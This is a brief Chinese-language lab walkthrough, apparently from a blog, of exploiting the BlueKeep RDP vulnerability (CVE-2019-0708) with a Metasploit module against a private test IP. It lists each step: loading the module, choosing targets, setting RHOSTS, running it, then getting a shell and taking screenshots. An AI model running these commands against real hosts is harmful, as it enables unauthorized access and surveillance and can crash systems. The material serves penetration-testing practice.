 下面开始利用模块攻击,输入命令:use exploit/windows/rdp/cve_2019_0708_bluekeep_rce,其次查询攻击板块输入命令:show targets,然后确定板块之后我先输入的set target 1 我感觉不匹配于是改成 set target 4,接着指定IP 输入命令:set RHOSTS 192.168.220.151 最后运行 输入命令run 结果显示还是蓝屏于是我就尝试输入 set target 1 然后攻击。不料真的可以获取权限,得到shell权限可以使用命令shell提权查看IP是否是的,使用exit退出最高权限。使用 screenshot 命令截屏等等一些命令